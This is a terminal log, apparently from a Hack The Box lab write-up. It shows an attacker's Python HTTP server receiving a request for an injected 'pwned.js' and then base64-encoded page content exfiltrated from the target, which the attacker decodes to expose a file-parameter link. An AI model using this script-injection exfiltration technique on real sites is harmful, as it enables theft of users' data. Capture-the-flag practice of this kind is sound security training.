 ~/Escritorio/hackthebox/machines/Alert ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [22/Mar/2025 11:14:48] "GET /pwned.js HTTP/1.1" 200 -
10.10.11.44 - - [22/Mar/2025 11:14:50] "GET /?content=PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0L
nR4dDwvYT48L2xpPjwvdWw+Cg== HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/Escritorio/hackthebox/machines/Alert 43s ❯ echo 'PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4L
TM0LnR4dDwvYT48L2xpPjwvdWw+Cg==' | base64 -d
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>